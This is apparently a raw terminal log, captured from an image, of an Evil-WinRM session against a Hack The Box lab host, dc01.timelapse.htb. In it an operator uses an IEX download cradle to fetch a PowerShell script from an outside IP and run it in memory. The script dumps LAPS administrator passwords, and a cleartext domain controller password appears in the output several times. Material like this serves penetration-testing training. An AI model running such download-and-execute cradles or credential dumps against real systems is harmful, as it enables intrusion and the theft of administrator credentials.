 *Evil-WinRM* PS C:\Users\svc_deploy\Documents> IEX(New-Object Net.WebClient).downloadString('http://10.10.14.7/Get-LAP
SPasswords.ps1')
*Evil-WinRM* PS C:\Users\svc_deploy\Documents> ls
*Evil-WinRM* PS C:\Users\svc_deploy\Documents> dir
*Evil-WinRM* PS C:\Users\svc_deploy\Documents> Get-LAPSPasswords
Hostname   : dc01.timelapse.htb
Stored     : 1
Readable   : 1
Password   : iLZZ!2zt/)]s#@6+-#L@}Yc6
Expiration : 8/19/2025 5:04:00 AM
Hostname   : dc01.timelapse.htb
Stored     : 1
Readable   : 1
Password   : iLZZ!2zt/)]s#@6+-#L@}Yc6
Expiration : 8/19/2025 5:04:00 AM
Hostname   :
Stored     : 0
Readable   : 0
Password   :
Expiration : NA
Hostname   : dc01.timelapse.htb
Stored     : 1
Readable   : 1
Password   : iLZZ!2zt/)]s#@6+-#L@}Yc6
Expiration : 8/19/2025 5:04:00 AM
Hostname   :
Stored     : 0
Readable   : 0
Password   :
Expiration : NA
Hostname   :
Stored     : 0
Readable   : 0
Password   :
Expiration : NA
Hostname   : dc01.timelapse.htb
Stored     : 1
Readable   : 1
Password   : iLZZ!2zt/)]s#@6+-#L@}Yc6
Expiration : 8/19/2025 5:04:00 AM
Hostname   :
Stored     : 0
Readable   : 0
Password   :
Expiration : NA
Hostname   :
Stored     : 0
Readable   : 0
Password   :
Expiration : NA
Hostname   :
Stored     : 0
Readable   : 0
Password   :
Expiration : NA